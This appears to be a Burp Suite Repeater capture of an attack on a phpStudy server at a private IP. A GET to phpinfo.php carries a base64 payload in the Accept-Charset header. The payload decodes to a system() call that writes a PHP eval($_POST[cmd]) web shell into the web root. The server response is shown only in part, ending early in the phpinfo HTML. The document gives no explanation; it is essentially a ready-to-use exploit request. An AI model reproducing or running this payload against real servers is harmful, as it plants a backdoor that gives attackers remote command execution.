 1 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /phpinfo.php HTTP/1.1
2 Host: 172.16.101.13
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-charset:
c3lzdGVtKCdlY2hvICI8P3BocCBAZXZhbCgkX1BPU1RbY21kXSk7Pz4iID5DOi9Tb2Z0L3BocFN0dWR5L1BIUFR1dG9yaWFsL1dXVy9rLnBocCcpOw==
8 Accept-Encoding: gzip,deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Feb 2023 02:15:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 73232
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml"><head>
11 <style type="text/css">
12 body {background-color: #ffffff; color: #000000;}
13 body, td, th, h1, h2 {font-family: sans-serif;}
14 pre {margin: 0px; font-family: monospace;}
15 a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
16 a:hover {text-decoration: underline;}
17 table {border-collapse: collapse;}
18 .center {text-align: center;}
19 .center table { margin-left: auto; margin-right: auto; text-align: left;}
20 .center th { text-align: center !important; }
21 td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
22 h1 {font-size: 150%;}
23 h2 {font-size: 125%;}
24 .p {text-align: left;}
25 .e {background-color: #ccccff; font-weight: bold; color: #000000;}
26 .h {background-color: #9999cc; font-weight: bold; color: #000000;}
27 .v {background-color: #cccccc; color: #000000;}
28 .vr {background-color: #cccccc; text-align: right; color: #000000;}
29 img {float: right; border: 0px;}
30 hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color:
#000000;}
31 </style>
32 <title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"
/></head>
33 <body><div class="center">
34 <table border="0" cellpadding="3" width="600">
Search...
0 matches